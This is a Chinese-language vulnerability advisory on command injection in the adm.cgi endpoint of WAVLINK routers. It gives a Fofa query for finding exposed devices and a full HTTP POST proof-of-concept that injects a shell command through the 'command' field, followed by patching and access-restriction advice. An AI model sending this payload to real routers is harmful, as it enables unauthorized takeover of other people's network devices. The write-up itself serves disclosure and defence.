# wavlink adm.cgi命令执行漏洞

## 漏洞描述

WAVLINK wavlink是中国睿因科技（WAVLINK）公司的一款路由器。连接两个或多个网络的硬件设备，在网络间起网关的作用。该系统adm.cgi存在命令执行漏洞，攻击者可通过该漏洞获取服务器权限。。

## 漏洞复现

1. Fofa

body="firstFlage"



2、界面如下



3、隐患url，验证如下

POST /cgi-bin/adm.cgi HTTP/1.1

Host:

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15

page=sysCMD&command=";id;"



## 修复建议

1、官方已修复该漏洞，请用户联系厂商修复漏洞：https://www.wavlink.com/en_us/index.html

2、如非必要，禁止公网访问该系统。

3、设置白名单访问。